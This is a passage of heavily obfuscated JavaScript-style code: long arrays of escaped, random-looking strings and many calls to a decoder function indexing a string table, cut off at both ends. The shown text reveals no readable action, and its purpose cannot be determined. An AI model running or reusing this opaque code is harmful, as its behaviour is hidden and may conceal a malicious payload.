\u002e\\u0061\\u006d\\u0068\\u0042\\u007d\\u0037\\u0064\\u0049\\u004d\\u0077\\u0069\\u003d\\u002a\\u0034\\u0024\\u0039\\u0049\\u004a\\u0041\\u0046\\u0030\\u007c\\u0048\\u0038\\u0045\\u0046\\u005b\\u002a\\u0074\\u003f\\u006c\\u003c\\u007a\\u002e\\u0059\\u0048\\u002c\\u006d\\u0056\\u003f\\u0066\\u004c\\u0028\\u0045\\u0077\\u0066\\u002f\\u0034\\u0059\\u0056\\u0077\\u0058\\u0022\\u0074\\u0028\\u006e\\u0059\\u007a\\u0033\\u0052\\u0070\\u006d\\u002b\\u0074\\u006c\\u003b\\u0072\\u0031\\u0073\\u0026\\u0042\\u0033\\u0021\\u003f\\u0065\\u0068\\u0079\\u0039\\u0031\\u0057\\u0069\\u0032\\u002a\\u0068\\u0022\\u0078\\u007a\\u0068\\u0059\\u0048\\u002c\\u006d\\u0056\\u003f\\u0066\\u0049\\u0033\\u0021\\u002c\\u004a\\u0069\\u0045\\u0055\\u0043\\u0053\\u007e\\u006c\\u0074\\u005d\\u0073\\u0049\\u0074\\u0040\\u0034\\u0077\\u0052\\u006d\\u0050\\u0048\\u004f\\u0078\\u007c\\u0064\\u005e\\u0056\\u0053\\u0028\\u0058\\u0022\\u0074\\u0028\\u006e\\u0059\\u007a\\u0033\\u0045\\u005f\\u006d\\u002b\\u0074\\u006c\\u0024\\u0056\\u0062\\u0047\",\"\\u0031\\u0026\\u003f\\u0048\\u004a\\u0069\\u0026\\u0031\\u004b\\u0050\\u0047\\u006d\\u006e\\u0031\\u004b\\u005e\\u0054\\u0039\\u0068\\u0074\\u0044\\u0047\\u0031\\u0026\\u007e\\u0063\\u0068\\u0045\\u006c\\u0059\\u0041\\u002a\\u003e\\u0030\\u003a\\u007a\\u0064\\u005e\\u0041\\u0034\\u0048\\u003d\\u003f\\u003d\\u002e\\u0055\\u0029\\u004a\\u0030\\u006d\\u0059\\u0056\\u0038\\u0070\\u003c\\u0064\\u0045\\u007a\\u0077\\u0021\\u0038\\u0075\\u0075\\u0062\\u007a\\u0047\\u0078\\u0033\\u0032\\u0052\\u003c\\u006d\\u0059\\u0056\\u0038\\u0070\\u003c\\u0064\\u005f\\u0035\\u002f\\u0041\\u007d\\u0021\\u0067\\u004d\\u006b\\u002e\\u0072\\u0022\\u007a\\u0074\\u0024\\u004e\\u002e\\u0028\\u006d\\u0068\\u004b\\u0033\\u002f\\u005d\\u0062\\u0047\\u002e\\u002e\\u0024\\u003c\\u007e\\u0064\\u0049\\u0054\\u003b\\u0068\\u0042\\u007d\\u0037\\u0064\\u0049\\u004d\\u003c\\u006a\\u0030\\u003c\\u0035\\u0050\\u005a\\u0035\\u002f\\u0041\\u0066\\u0028\\u0061\\u0040\\u007e\\u003d\\u0072\\u005d\\u0063\\u0057\\u0076\\u0040\\u003c\\u003a\\u0053\\u005d\\u0049\\u0033\\u002f\\u005d\\u0031\\u0045\\u005e\\u005b\\u003c\\u0050\\u003f\\u006c\\u0036\\u0046\\u0038\\u0049\\u005e\\u0030\\u005b\\u0070\\u003a\\u0071\\u0046\\u0046\\u004f\\u0078\\u007c\\u0064\\u005e\\u0056\\u0038\\u0070\\u0054\\u0043\\u0021\\u006d\\u002a\\u0071\\u0059\\u0034\\u002c\\u0072\\u0064\\u004d\\u0075\\u0058\\u0063\\u006c\\u0049\\u0073\\u005e\\u0056\\u0038\\u0070\\u0042\\u0042\\u005f\\u0044\\u007e\\u003a\\u0074\\u007b\\u0030\\u007e\\u0061\\u0069\\u006c\\u0059\\u004d\\u006a\\u0068\\u006d\\u0065\\u0026\\u0041\\u0078\\u007c\\u0064\\u005e\\u0056\\u0038\\u0070\\u0031\\u0042\\u0048\\u004a\\u002e\\u007b\\u003a\\u0065\\u002a\\u0062\\u007a\\u0047\\u0054\\u0048\\u004c\\u002a\\u006c\\u0024\\u004b\\u003b\\u006c\\u003a\\u003d\\u0058\\u002f\\u005d\\u0062\\u0047\\u0066\\u007b\\u0044\\u006a\\u0042\\u0024\\u0078\\u005f\\u007e\\u0066\\u0025\\u005e\\u0065\\u005f\\u006e\\u0045\\u0043\\u0067\\u0056\\u0075\\u0066\\u0073\\u0024\\u0049\\u0073\",Pzv6snX(zUOGub[0x150]),\"\\u0041\\u006c\\u003b\\u0072\\u0031\\u0073\\u0075\\u0029\\u002f\\u0073\\u0071\\u0026\\u007c\\u007a\\u007e\\u003a\\u0026\\u0036\\u0045\\u005d\\u0034\\u006d\\u002f\\u0063\\u004f\\u0068\\u0040\\u0064\\u006e\\u0022\\u0079\\u0078\\u0038\\u0032\\u0068\\u0070\\u002a\\u006e\",\"\\u002e\\u0026\\u002c\\u0062\\u0044\\u0047\\u0031\\u0026\\u0029\\u0046\\u0039\\u0031\\u005e\\u005b\\u007a\\u0050\\u0042\\u0043\\u0021\\u0061\\u0064\\u0041\\u0048\\u002c\\u006d\\u0056\\u003f\\u0066\\u0049\\u0033\\u002f\\u005d\\u0062\\u0047\\u004f\\u0049\\u007c\\u006a\",Pzv6snX(zUOGub[0x151]),\"\\u003f\\u0067\\u0060\\u0056\\u0062\\u0047\\u0042\\u006e\\u0047\\u0068\\u0045\\u007d\\u0036\\u007a\\u003e\\u0068\\u004b\\u0033\\u0045\\u0036\\u0064\\u003d\\u006b\\u0021\\u004e\\u0051\\u0059\\u0053\\u005d\\u0041\\u0067\\u007b\\u0058\\u007c\\u0057\\u0048\\u0059\\u0069\",Pzv6snX(zUOGub[0x152]),Pzv6snX(zUOGub[0x153]),\"\\x77\\x49\\x30\\x3c\\x3e\\x53\\x4a\\x49\\x4b\\x5e\\x7c\",Pzv6snX(zUOGub[0x154]),Pzv6snX(zUOGub[0x155]),\"\\x62\\x36\\x2a\\x77\\x45\\x2f\\x53\\x31\\x2a\\x6a\\x66\\x39\\x40\\x44\\x6c\\x4f\\x63\\x26\\x2f\\x5d\\x62\\x47\\x31\\x26\\x3f\\x28\\x72\\x31\\x61\\x48\\x7c\\x6a\\x38\\x43\\x21\\x61\\x30\\x68\\x45\\x77\\x43\\x52\\x54\\x3d\\x7d\\x3f\\x55\\x3c\\x21\\x2e\\x3c\\x71\\x6c\\x6c\\x5f\\x5a\\x40\\x2c\\x3b\\x47\\x48\\x48\\x6c\\x70\\x77\\x46\\x51\\x5f\\x38\\x49\\x66\\x28\\x45\\x24\\x4c\\x45\\x21\\x4b\\x2c\\x6f\\x34\\x2e\\x59\\x56\\x38\\x70\\x3c\\x64\\x5e\\x56\\x52\\x66\\x47\\x22\\x3c\\x70\\x2b\\x49\\x5d\\x28\\x38\\x45\\x57\\x4f\\x21\\x74\\x5e\\x6a\\x3c\\x34\\x21\\x38\\x69\\x3a\\x67\\x7b\\x4e\\x4d\\x66\\x2f\\x41\\x5d\",\"\\x46\\x5b\\x4c\\x7c\\x71\\x73\\x5e\\x56\\x38\\x70\\x3c\\x64\\x5e\\x56\\x38\\x70\\x5d\\x22\\x45\\x70\\x3f\\x59\\x3f\\x33\\x2a\\x4d\\x78\\x2b\\x21\\x34\\x56\\x4c\\x2a\\x43\\x61\\x74\\x66\\x4b\\x3c\\x36\\x48\\x78\\x49\\x2b\\x52\\x2e\\x75\\x6a\\x44\\x53\\x65\\x44\\x6c\\x3a\\x58\\x7c\\x6a\\x79\\x25\\x6d\\x36\\x33\\x73\\x53\\x49\\x24\\x5d\\x37\\x68\\x59\\x31\\x7c\\x7e\\x63\\x67\\x3d\\x62\\x4b\\x59\\x50\\x69\\x60\\x3e\\x60\\x55\\x7b\\x45\\x7c\\x79\\x55\\x72\\x31\\x73\\x3d\\x29\\x4a\\x32\\x40\\x5b\\x28\\x40\\x68\\x28\\x51\\x75\\x44\\x62\\x47\\x70\\x6b\\x47\\x2a\\x4d\\x2e\\x55\\x49\\x47\\x49\\x44\\x5b\\x5d\",\"\\x7d\\x3f\\x55\\x3c\\x3c\\x64\\x25\\x76\\x63\\x3a\\x4a\\x5a\\x2a\\x2c\\x47\\x45\\x48\\x48\\x5b\\x2a\\x73\\x44\\x7a\\x63\\x56\\x6a\\x62\\x33\\x7e\\x44\\x56\\x71\\x3c\\x26\\x7e\\x44\\x56\\x71\\x3c\\x26\\x7e\\x44\\x56\\x71\\x71\\x4b\\x50\\x51\\x24\\x24\\x4d\\x51\\x53\\x3a\\x58\\x7c\\x6b\\x4d\\x59\\x69\\x6d\\x52\\x7b\\x3c\\x7e\\x64\\x35\\x3a\\x5d\\x4b\\x36\\x51\\x5e\\x48\\x62\\x3d\\x57\\x69\\x4c\\x2a\\x7d\\x2e\\x59\\x56\\x38\\x70\\x3c\\x64\\x5e\\x56\\x38\\x70\\x52\\x6e\\x53\\x5a\\x22\\x59\\x2f\\x77\\x5d\\x4d\\x5a\\x69\\x6c\\x34\\x36\\x74\\x2c\\x76\\x41\\x24\\x26\\x5a\\x3f\\x65\\x42\\x77\\x44\\x31\",Pzv6snX(zUOGub[0x156]),\"\\x23\\x69\\x39\\x3c\\x32\\x40\\x46\\x56\\x7b\\x6f\\x28\\x46\\x2f\\x41\\x30\\x68\\x38\\x78\\x3e\\x43\\x64\\x31\\x78\\x55\\x4c\\x2a\\x46\\x76\\x5f\\x7a\\x7e\\x3a\\x7b\\x30\\x46\\x3d\\x64\\x31\\x36\\x63\\x4c\\x7c\\x71\\x73\\x5e\\x56\\x38\\x70\\x3c\\x64\\x5e\\x56\\x38\\x70\\x59\\x4e\\x53\\x5a\\x22\\x59\\x2f\\x58\\x2f\\x5d\\x62\\x47\\x31\\x26\\x45\\x36\\x57\\x4d\\x45\\x52\\x45\\x57\\x71\\x73\\x5e\\x56\\x38\\x70\\x52\\x6e\\x77\\x72\\x7c\\x71\\x42\\x37\\x69\\x56\\x3f\\x66\\x49\\x33\\x3f\\x28\\x66\\x2f\\x62\\x5d\\x7b\\x6f\\x28\\x46\\x2f\\x41\\x30\\x68\\x5f\\x4a\\x3b\\x62\\x23\\x45\\x63\\x5b\\x4c\",Pzv6snX(zUOGub[0x157]),Pzv6snX(zUOGub[0x158]),Pzv6snX(zUOGub[0x159]),\"\\x40\\x6f\\x4c\\x2a\\x61\\x24\\x7c\\x70\",Pzv6snX(zUOGub[0x15a]),Pzv6snX(zUOGub[0x15b]),\"\\u0062\\u0036\\u002a\\u0077\\u0045\\u002f\\u0053\\u0031\\u002a\\u006a\\u0066\\u0039\\u0040\\u0044\\u006c\\u004f\\u0063\\u0026\\u002f\\u005d\\u0062\\u0047\\u0031\\u0026\\u002f\\u005d\\u0061\\u004f\\u0056\\u006b\\u0058\\u0050\\u004f\\u0053\\u006e\\u0031\\u004a\\u0041\\u002b\\u0035\\u0076\\u0055\\u007a\\u006e\\u0042\\u004b\\u002e\\u0078\\u0059\\u0043\\u0049\\u0028\\u0047\\u0049\\u0022\\u0078\\u006d\\u006b\\u0042\\u0031\\u0054\\u0063\\u0053\\u006c\\u0068\\u0022\\u0038\\u0073\\u003f\\u0049\\u0069\\u0065\\u0056\\u004d\\u003c\\u0031\\u0039\\u0031\\u0033\\u0078\\u007c\\u0064\\u005e\\u0056\\u0038\\u0070\\u003c\\u0064\\u005e\\u0056\\u0040\\u0062\\u003f\\u006c\\u003c\\u007a\\u002e\\u0059\\u0054\\u0030\\u007a\\u0066\\u0079\\u003d\\u0062\\u004b\\u007b\\u002a\\u0079\\u0029\\u0030\\u0061\\u007e\\u0078\\u0073\\u0038\\u0060\\u002c\\u0037\\u0031\\u0040\\u002f\\u0060\\u006a\\u007a\\u0043\\u003a\\u007a\\u0040\\u0068\\u0024\\u005e\\u0059\\u002c\\u0025\\u0048\\u006b\\u006b\\u007e\\u006c\\u0056\\u0029\\u0021\\u0061\\u007e\\u0049\\u0071\\u0033\\u0055\\u0077\\u004a\\u004f\\u0069\\u0058\\u004a\\u0068\\u0059\\u0044\\u002e\\u0039\\u0063\\u003a\\u005f\\u005a\\u0071\\u0074\\u005b\\u003d\\u007a\\u0036\\u0070\\u004c\\u0046\\u0053\\u0061\\u0028\\u0073\\u005e\\u0072\\u007b\\u0078\\u0077\\u0065\\u003b\\u0062\\u004b\\u0042\\u0077\\u003c\\u0064\\u0025\\u0076\\u0063\\u003a\\u004a\\u005a\\u002a\\u002c\\u0047\\u0045\\u0048\\u0048\\u005b\\u002a\\u0073\\u0044\\u0053\\u0022\\u0054\\u004a\\u0076\\u005d\\u0036\\u005d\\u0063\\u0069\\u0029\\u004c\\u0050\\u0053\\u007e\\u006c\\u005d\\u004a\\u0025\\u0068\\u004b\\u0033\\u002f\\u005d\\u0062\\u0047\\u0031\\u0026\\u002f\\u0024\\u0059\\u003d\\u006b\\u0021\\u0033\\u0078\\u007c\\u0064\\u005e\\u0056\\u0038\\u0070\\u003c\\u0064\\u0038\\u0072\\u007c\\u0071\\u007e\\u0033\\u004e\\u0077\\u0072\\u0031\\u007b\\u003c\\u002f\\u0078\\u0038\\u0043\\u0021\\u0061\\u0072\\u005e\\u006a\\u0057\\u0040\\u002c\\u0061\",Pzv6snX(zUOGub[0x15c]),Pzv6snX(zUOGub[0x15d]),\"\\x74\\x48\\x56\\x4e\\x24\\x42\\x5d\\x41\\x67\\x7b\\x76\\x65\\x4c\\x78\\x6f\\x63\\x79\\x74\\x7a\\x50\\x73\\x44\\x7d\\x3d\\x38\\x59\\x71\\x33\\x6f\\x4d\\x6e\\x45\\x21\\x34\\x28\\x51\\x72\\x2c\\x2b\\x61\\x3f\\x66\\x36\\x3a\\x4c\\x45\\x3f\\x3d\\x50\\x2e\\x7c\\x6a\\x67\\x43\\x3f\\x38\\x70\\x5b\\x67\\x50\\x6e\\x74\\x62\\x47\\x54\\x48\\x4c\",Pzv6snX(zUOGub[0x15e]),Pzv6snX(zUOGub[0x15f]),Pzv6snX(zUOGub[0x160]),Pzv6snX(zUOGub[0x161]),Pzv6snX(zUOGub[0x162]),Pzv6snX(zUOGub[0x163]),Pzv6snX(zUOGub[0x164]),Pzv6snX(zUOGub[0x165]),Pzv6snX(zUOGub[0x167]),Pzv6snX(zUOGub[0x168]),Pzv6snX(zUOGub[0x169]),Pzv6snX(zUOGub[0x16a]),Pzv6snX(zUOGub[0x16b]),Pzv6snX(zUOGub[0x16c]),Pzv6snX(zUOGub[0x16d]),Pzv6snX(zUOGub[0x16e]),Pzv6snX(zUOGub[0x16f]),Pzv6snX(zUOGub[0x170]),\"\\x4b\\x67\\x7c\\x29\\x34\\x38\\x60\\x30\",Pzv6snX(zUOGub[0x171]),Pzv6snX(zUOGub[0x172]),Pzv6snX(zUOGub[0x173]),Pzv6snX(zUOGub[0x174]),Pzv6snX(zUOGub[0x175]),Pzv6snX(zUOGub[0x176]),Pzv6snX(zUOGub[0x177]),Pzv6snX(zUOGub[0x178]),Pzv6snX(zUOGub[0x179]),Pzv6snX(zUOGub[0x17a]),Pzv6snX(zUOGub[0x17b]),Pzv6snX(zUOGub[0x17c]),Pzv6snX(zUOGub[0x17d]),Pzv6snX(zUOGub[0x17e]),Pzv6snX(zUOGub[0x17f]),Pzv6snX(zUOGub[0x180]),Pzv6snX(zUOGub[0x181]),Pzv6snX(zUOGub[0x182]),Pzv6snX(zUOGub[0x183]),Pzv6snX(zUOGub[0x184]),Pzv6snX(zUOGub[0x185]),Pzv6snX(zUOGub[0x186]),Pzv6snX(zUOGub[0x187]),Pzv6snX(zUOGub[0x188]),Pzv6snX(zUOGub[0x189]),Pzv6snX(zUOGub[0x18b]),\"\\x3b\\x7c\\x4a\\x6b\\x6e\\x51\\x2a\\x7a\\x55\\x3a\\x7c\",Pzv6snX(zUOGub[0x18c]),Pzv6snX(zUOGub[0x18d]),Pzv6snX(zUOGub[0x18e]),Pzv6snX(zUOGub[0x18f]),\"\\u0040\\u0065\\u0037\\u002c\\u002e\\u0021\\u007c\\u0050\",Pzv6snX(zUOGub[0x190]),Pzv6snX(zUOGub[0x191]),Pzv6snX(zUOGub[0x192]),Pzv6snX(zUOGub[0x193]),Pzv6snX(zUOGub[0x194]),\"\\u0050\\u004b\\u002c\\u0066\\u007b\\u007c\\u0029\\u0069\\u007b\\u0055\\u003b\",Pzv6snX(zUOGub[0x195]),Pzv6snX(zUOGub[0x196]),Pzv6snX(zUOGub[0x197]),Pzv6snX(zUOGub[0x198]),Pzv6snX(zUOGub[0x199]),Pzv6snX(zUOGub[0x19a]),Pzv6snX(zUOGub[0x19b]),Pzv6snX(zUOGub[0x19c]),Pzv6snX(zUOGub[0x19d]),Pzv6snX(zUOGub[0x19e]),Pzv6snX(zUOGub[0x19f]),Pzv6snX(zUOGub[0x1a0]),\"\\x37\\x22\\x6b\\x74\\x50\\x4c\\x7c\\x5a\",Pzv6snX(zUOGub[0x1a1]),Pzv6snX(zUOGub[0x1a2]),Pzv6snX(zUOGub[0x1a3]),Pzv6snX(zUOGub[0x1a4]),Pzv6snX(zUOGub[0x1a5]),Pzv6snX(zUOGub[0x1a6]),Pzv6snX(zUOGub[0x1a7]),Pzv6snX(zUOGub[0x1a8]),Pzv6snX(zUOGub[0x1a9]),Pzv6snX(zUOGub[0x1aa]),Pzv6snX(zUOGub[0x1ab]),Pzv6snX(zUOGub[0x1ac]),Pzv6snX(zUOGub[0x1ad]),Pzv6snX(zUOGub[0x1ae]),Pzv6snX(zUOGub[0x1af]),Pzv6snX(zUOGub[0x1b0]),Pzv6snX(zUOGub[0x1b1]),\"\\u007c\\u0035\\u0064\\u0060\\u0078\\u0026\\u0042\\u0045\",Pzv6snX(zUOGub[0x1b2]),Pzv6snX(zUOGub[0x1b4]),Pzv6snX(zUOGub[0x1b5]),\"\\u0057\\u003e\\u007c\\u003b\\u007b\\u0077\\u0078\\u004f\",Pzv6snX(zUOGub[0x1b7]),Pzv6snX(zUOGub[0x1b8]),Pzv6snX(zUOGub[0x1b9]),Pzv6snX(zUOGub[0x1ba]),Pzv6snX(zUOGub[0x1bb]),Pzv6snX(zUOGub[0x1bc]),Pzv6snX(zUOGub[0x1bd]),Pzv6snX(zUOGub[0x1be]),Pzv6snX(zUOGub[0x1bf]),Pzv6snX(zUOGub[0x1c0]),Pzv6snX(zUOGub[0x1c1]),Pzv6snX(zUOGub[0x1c2]),Pzv6snX(zUOGub[0x1c3]),Pzv6snX(zUOGub[0x1c5]),Pzv6snX(zUOGub[0x1c6]),Pzv6snX(zUOGub[0x1c8]),Pzv6snX(zUOGub[0x1ca]),Pzv6snX(zUOGub[0x1cd]),\"\\u007d\\u0053\\u0047\\u0066\\u007c\\u005f\\u007d\\u0072\",Pzv6snX(zUOGub[0x1ce]),\"\\u004b\\u005d\\u0042\\u0054\\u007c\\u005f\\u0026\\u006f\",Pzv6snX(zUOGub[0x1cf]),Pzv6snX(zUOGub[0x1d0]),Pzv6snX(zUOGub[0x1d1]),Pzv6snX(zUOGub[0x1d3]),Pzv6snX(zUOGub[0x1d4]),\"\\u0044\\u0044\\u007c\\u0061\\u0038\\u0041\\u005e\\u0072\",Pzv6snX(zUOGub[0x1d5]),Pzv6snX(zUOGub[0x1d6]),Pzv6snX(zUOGub[0x1d7]),Pzv6snX(zUOGub[0x1d8]),Pzv6snX(zUOGub[0x1d9]),Pzv6snX(zUOGub[0x1da]),Pzv6snX(zUOGub[0x1db]),\"\\x3b\\x7c\\x72\\x74\",Pzv6snX(zUOGub[0x1dc]),Pzv6snX(zUOGub[0x1dd]),Pzv6snX(zUOGub[0x1de]),Pzv6snX(zUOGub[0x1e0]),Pzv6snX(zUOGub[0x1e2]),Pzv6snX(zUOGub[0x1e3]),\"\\u0047\\u0025\\u004f\\u0071\\u0050\\u006f\\u005f\\u0077\\u007c\",Pzv6snX(zUOGub[0x1e4]),Pzv6snX(zUOGub[0x1e5]),Pzv6snX(zUOGub[0x1e8]),Pzv6snX(zUOGub[0x1e9]),Pzv6snX(zUOGub[0x1ea]),Pzv6snX(zUOGub[0x1eb]),Pzv6snX(zUOGub[0x1ec]),Pzv6snX(zUOGub[0x1ed]),Pzv6snX(zUOGub[0x1ee]),Pzv6snX(zUOGub[0x1f0]),Pzv6snX(zUOGub[0x1f1]),Pzv6snX(zUOGub[0x1f2]),Pzv6snX(zUOGub[0x1f3]),Pzv6snX(zUOGub[0x1f5]),Pzv6snX(zUOGub[0x1f6]),Pzv6snX(zUOGub[0x1f9]),Pzv6snX(zUOGub[0x203]),Pzv6snX(zUOGub[0x204]),Pzv6snX(zUOGub[0x207]),\"\\x51\\x47\\x6f\\x46\\x63\\x7c\\x78\\x72\",Pzv6snX(zUOGub[0x208]),Pzv6snX(zUOGub[0x209]),Pzv6snX(zUOGub[0x20a]),Pzv6snX(zUOGub[0x20b]),\"\\x36\\x7c\\x74\\x6b\",\"\\x23\\x22\\x29\\x78\\x78\\x7c\\x75\",Pzv6snX(zUOGub[0x20c]),Pzv6snX(zUOGub[0x20d]),\"\\x51\\x47\\x6f\\x46\\x63\\x7c\\x51\\x48\\x74\",Pzv6snX(zUOGub[0x20e]),Pzv6snX(zUOGub[0x20f]),Pzv6snX(zUOGub[0x210]),Pzv6snX(zUOGub[0x1df]),Pzv6snX(zUOGub[0x211]),Pzv6snX(zUOGub[0x212]),Pzv6snX(zUOGub[0x213]),\"\\u005a\\u0041\\u005d\\u0048\\u007c\\u0029\\u004a\\u0056\",Pzv6snX(zUOGub[0x214]),Pzv6snX(zUOGub[0x215]),\"\\u007c\\u005d\\u0070\\u006a\\u0060\\u002f\\u0068\\u003d\",Pzv6snX(zUOGub[0x216]),Pzv6snX(zUOGub[0x217]),Pzv6snX(zUOGub[0x218]),Pzv6snX(zUOGub[0x219]),Pzv6snX(zUOGub[0x21a]),Pzv6snX(zUOGub[0x21b]),Pzv6snX(zUOGub[0x21c]),Pzv6snX(zUOGub[0x21d]),Pzv6snX(zUOGub[0x21e]),Pzv6snX(zUOGub[0x21f]),Pzv6snX(zUOGub[0x221]),\"\\x6d\\x49\\x7c\\x51\\x5f\\x51\\x25\\x52\",Pzv6snX(zUOGub[0x222]),Pzv6snX(zUOGub[0x223]),Pzv6snX(zUOGub[0x226]),Pzv6snX(zUOGub[0x227]),\"\\u007c\\u0042\\u0059\\u0051\\u004f\\u0024\\u003e\\u006f\",Pzv6snX(zUOGub[0x228]),Pzv6snX(zUOGub[0x229]),Pzv6snX(zUOGub[0x22a]),Pzv6snX(zUOGub[0x22b]),Pzv6snX(zUOGub[0x22c]),Pzv6snX(zUOGub[0x22d]),Pzv6snX(zUOGub[0x22e]),Pzv6snX(zUOGub[0x230]),Pzv6snX(zUOGub[0x231]),Pzv6snX(zUOGub[0x232]),Pzv6snX(zUOGub[0x233]),Pzv6snX(zUOGub[0x234]),Pzv6snX(zUOGub[0x235]),Pzv6snX(zUOGub[0x236]),Pzv6snX(zUOGub[0x237]),Pzv6snX(zUOGub[0x238]),Pzv6snX(zUOGub[0x239]),Pzv6snX(zUOGub[0x23a]),Pzv6snX(zUOGub[0x23b]),Pzv6snX(zUOGub[0x23c]),Pzv6snX(zUOGub[0x23d]),Pzv6snX(zUOGub[0x23e]),Pzv6snX(zUOGub[0x23f]),\"\\x47\\x58\\x53\\x54\\x7a\\x37\\x7c\\x72\",Pzv6snX(zUOGub[0x240]),Pzv6snX(zUOGub[0x241]),Pzv6snX(zUOGub[0x242]),Pzv6snX(zUOGub[0x243]),Pzv6snX(zUOGub[0x244]),Pzv6snX(zUOGub[0x245]),Pzv6snX(zUOGub[0x246]),Pzv6snX(zUOGub[0x247]),Pzv6snX(zUOGub[0x248]),Pzv6snX(zUOGub[0x249]),Pzv6snX(zUOGub[0x24a]),Pzv6snX(zUOGub[0x24b]),Pzv6snX(zUOGub[0x24c]),Pzv6snX(zUOGub[0x24d]),Pzv6snX(zUOGub[0x24e]),Pzv6snX(zUOGub[0x24f]),Pzv6snX(zUOGub[0x250]),Pzv6snX(zUOGub[0x251]),Pzv6snX(zUOGub[0x252]),Pzv6snX(zUOGub[0x253]),Pzv6snX(zUOGub[0x255]),Pzv6snX(zUOGub[0x256]),Pzv6snX(zUOGub[0x257]),Pzv6snX(zUOGub[0x258]),Pzv6snX(zUOGub[0x259]),Pzv6snX(zUOGub[0x25a]),Pzv6snX(zUOGub[0x25c]),Pzv6snX(zUOGub[0x25d]),Pzv6snX(zUOGub[0x25f]),Pzv6snX(zUOGub[0x260]),Pzv6snX(zUOGub[0x261]),Pzv6snX(zUOGub[0x262]),Pzv6snX(zUOGub[0x263]),Pzv6snX(zUOGub[0x264]),\"\\u0032\\u0030\\u0039\\u0033\\u0038\\u007c\\u0045\\u0040\",Pzv6snX(zUOGub[0x265]),Pzv6snX(zUOGub[0x266]),Pzv6snX(zUOGub[0x267]),Pzv6snX(zUOGub[0x268]),Pzv6snX(zUOGub[0x269]),Pzv6snX(zUOGub[0x26a]),Pzv6snX(zUOGub[0x26b]),Pzv6snX(zUOGub[0x26c]),Pzv6snX(zUOGub[0x26d]),Pzv6snX(zUOGub[0x26e]),Pzv6snX(zUOGub[0x26f]),Pzv6snX(zUOGub[0x270]),Pzv6snX(zUOGub[0x271]),Pzv6snX(zUOGub[0x272]),Pzv6snX(zUOGub[0x273]),Pzv6snX(zUOGub[0x274]),Pzv6snX(zUOGub[0x275]),Pzv6snX(zUOGub[0x277]),Pzv6snX(zUOGub[0x279]),Pzv6snX(zUOGub[0x27a]),Pzv6snX(zUOGub[0x27b]),Pzv6snX(zUOGub[0x27c]),Pzv6snX(zUOGub[0x27d]),Pzv6snX(zUOGub[0x27e]),Pzv6snX(zUOGub[0x27f]),Pzv6snX(zUOGub[0x281]),Pzv6snX(zUOGub[0x282]),Pzv6snX(zUOGub[0x283]),Pzv6snX(zUOGub[0x284]),Pzv6snX(zUOGub[0x285]),Pzv6snX(zUOGub[0x286]),\"\\x32\\x7e\\x6d\\x76\\x7c\\x6b\\x7c\\x38\",Pzv6snX(zUOGub[0x287]),Pzv6snX(zUOGub[0x288]),Pzv6snX(zUOGub[0x289]),Pzv6snX(zUOGub[0x28a]),Pzv6snX(zUOGub[0x28b]),Pzv6snX(zUOGub[0x28c]),Pzv6snX(zUOGub[0x28d]),Pzv6snX(zUOGub[0x28e]),Pzv6snX(zUOGub[0x28f]),Pzv6snX(zUOGub[0x290]),Pzv6snX(zUOGub[0x291]),Pzv6snX(zUOGub[0x292]),Pzv6snX(zUOGub[0x293]),Pzv6snX(zUOGub[0x294]),Pzv6snX(zUOGub[0x295]),Pzv6snX(zUOGub[0x296]),Pzv6snX(zUOGub[0x297]),Pzv6snX(zUOGub[0x298]),Pzv6snX(zUOGub[0x299]),Pzv6snX(zUOGub[0x29a]),Pzv6snX(zUOGub[0x29b]),Pzv6snX(zUOGub[0x29c]),Pzv6snX(zUOGub[0x29d]),Pzv6snX(zUOGub[0x29e]),Pzv6snX(zUOGub[0x29f]),Pzv6snX(zUOGub[0x2a0]),Pzv6snX(zUOGub[0x2a1]),Pzv6snX(zUOGub[0x2a2]),Pzv6snX(zUOGub[0x2a3]),Pzv6snX(zUOGub[0x2a4]),Pzv6snX(zUOGub[0x2a5]),Pzv6snX(zUOGub[0x2a6]),Pzv6snX(zUOGub[0x2a7]),Pzv6snX(zUOGub[0x2a8]),Pzv6snX(zUOGub[0x2a9]),Pzv6snX(zUOGub[0x2aa]),Pzv6snX(zUOGub[0x2ac]),\"\\x7c\\x73\\x2a\\x31\\x46\\x31\\x54\\x37\",Pzv6snX(zUOGub[0x2ad]),Pzv6snX(zUOGub[0x2ae]),Pzv6snX(zUOGub[0x2b1]),Pzv6snX(zUOGub[0x2b2]),Pzv6snX(zUOGub[0x2b4]),Pzv6snX(zUOGub[0x2b5]),Pzv6snX(zUOGub[0x2b6]),Pzv6snX(zUOGub[0x2b7]),Pzv6snX(zUOGub[0x2b8]),Pzv6snX(zUOGub[0x2b9]),Pzv6snX(zUOGub[0x2ba]),Pzv6snX(zUOGub[0x2bb]),Pzv6snX(zUOGub[0x2bc]),Pzv6snX(zUOGub[0x2bd]),Pzv6snX(zUOGub[0x2be]),\"\\x5f\\x4a\\x6e\\x47\\x56\\x7c\\x4d\\x30\",Pzv6snX(zUOGub[0x2bf]),Pzv6snX(zUOGub[0x2c0]),Pzv6snX(zUOGub[0x2c1]),Pzv6snX(zUOGub[0x2c2]),\"\\u007c\\u0041\\u002b\\u0076\\u0051\\u0079\\u0075\\u0030\",Pzv6snX(zUOGub[0x2c3]),Pzv6snX(zUOGub[0x2c4]),Pzv6snX(zUOGub[0x2c5]),Pzv6snX(zUOGub[0x2c6]),Pzv6snX(zUOGub[0x2c7]),Pzv6snX(zUOGub[0x2c8]),Pzv6snX(zUOGub[0x2c9]),Pzv6snX(zUOGub[0x2ca]),Pzv6snX(zUOGub[0x2cb]),Pzv6snX(zUOGub[0x2cc]),Pzv6snX(zUOGub[0x2cd]),Pzv6snX(zUOGub[0x2ce]),Pzv6snX(zUOGub[0x2cf]),Pzv6snX(zUOGub[0x2d0]),Pzv6snX(zUOGub[0x2d1]),\"\\u0059\\u0077\\u007c\\u0048\\u0023\\u002a\\u0076\\u0052\\u007d\",Pzv6snX(zUOGub[0x2d2]),Pzv6snX(zUOGub[0x2d3]),Pzv6snX(zUOGub[0x2d4]),Pzv6snX(zUOGub[0x2d5]),Pzv6snX(zUOGub[0x2d6]),Pzv6snX(zUOGub[0x2d7]),Pzv6snX(zUOGub[0x2d8]),Pzv6snX(zUOGub[0x2d9]),Pzv6snX(zUOGub[0x2da]),Pzv6snX(zUOGub[0x2db]),Pzv6snX(zUOGub[0x2dc]),Pzv6snX(zUOGub[0x2dd]),\"\\x59\\x77\\x7c\\x48\\x23\\x2a\\x40\\x65\",Pzv6snX(zUOGub[0x2de]),Pzv6snX(zUOGub[0x2df]),Pzv6snX(zUOGub[0x2e0]),Pzv6snX(zUOGub[0x2e1]),Pzv6snX(zUOGub[0x2e2]),Pzv6snX(zUOG